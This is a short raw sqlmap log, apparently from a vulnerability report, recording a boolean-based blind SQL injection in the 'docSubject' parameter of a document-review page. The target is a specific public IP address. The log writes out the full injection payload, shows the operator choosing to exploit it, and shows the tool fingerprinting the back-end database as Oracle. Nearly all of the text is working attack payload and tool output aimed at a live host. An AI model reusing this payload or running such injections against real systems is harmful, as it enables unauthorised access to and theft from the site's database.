 Place: GET
Parameter: docSubject
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=list&status=all&pageId=140268baada8d070b80e9014e51b6f80&professionalPortalId=&s_
path=%E5%B7%A5%E4%BD%9C%E6%B5%81%E7%A8%8B%E7%AE%A1%E7%90%86>>%E6%89%80%E6%9C%89%E5%B7%A5%E4%BD%9C%E6
%B5%81%E7%A8%8B&s_css=tcl&docSubject=%E5%85%B3%E4%BA%8E%' AND 5162=5162 AND '%'='&url=http://218.106
.133.140/ekp/km/review/km_review_main/kmReviewMain.do?method=list%26status=all%26pageId=140268baada8
d070b80e9014e51b6f80%26professionalPortalId=%26s_path=%E5%B7%A5%E4%BD%9C%E6%B5%81%E7%A8%8B%E7%AE%A1%
E7%90%86%3E%3E%E6%89%80%E6%9C%89%E5%B7%A5%E4%BD%9C%E6%B5%81%E7%A8%8B%26s_css=tcl
---
do you want to exploit this SQL injection? [Y/n] y
[21:30:19] [INFO] testing MySQL
[21:30:20] [WARNING] the back-end DBMS is not MySQL
[21:30:20] [INFO] testing Oracle
[21:30:21] [INFO] confirming Oracle
[21:30:23] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:30:23] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\
Users\nsfocus\Desktop\sqlmapproject-sqlmap-1f2c8fb\output\results-11102013_0928pm.csv'